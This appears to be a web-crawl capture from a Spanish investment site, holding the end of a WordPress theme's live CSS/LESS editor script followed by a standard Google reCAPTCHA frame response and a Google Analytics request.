									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970f0195c4ac");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kMH5358fcuwHhPFx11rDEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009179840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1690925929&t=pageview&_s=1&dl=https%3A%2F%2Fideasinversion.com%2Ferick-humberto-nieves%2F&ul=en-us%40posix&dt=Erick%20Humberto%20Nieves%20archivos%20-%20Ideas%20de%20Inversi%C3%B3n&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=231221921&gjid=546851475&cid=1618347653.1769009179&tid=UA-18245656-4&_gid=833786482.1769009179&_r=1&_slc=1&gtm=45He61g1n81WKJ86V3za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938466~115938468~116988316~117041587&z=1008241383
body_size: -452
content:
2,cG-GKN0M2QXZ9